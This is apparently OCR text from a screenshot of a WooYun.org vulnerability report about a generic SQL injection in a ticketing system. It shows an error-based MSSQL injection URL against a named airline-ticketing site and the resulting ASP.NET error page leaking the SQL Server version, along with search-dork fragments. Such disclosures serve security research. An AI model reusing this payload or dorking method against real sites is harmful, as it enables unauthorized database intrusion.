 http://www.qichen-air.com/tickets/int_order.aspx?id=1%20or/**/1=convert(int,@@ 加速器
收藏 白帽子信息 欢迎使用我 mssql与mys char码值对 intitle:*系 intitle:*软 白帽子信息 软件著
搜索结果 | WooYun.org WooYun.org | 提交漏洞 某票务管理系统通用SQL 在将 nvarchar 值 'Micro
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (Intel X86)
Sep 22 2011 00:28:06
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (Intel X86)
Sep 22 2011 00:28:06
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org
堆栈跟踪: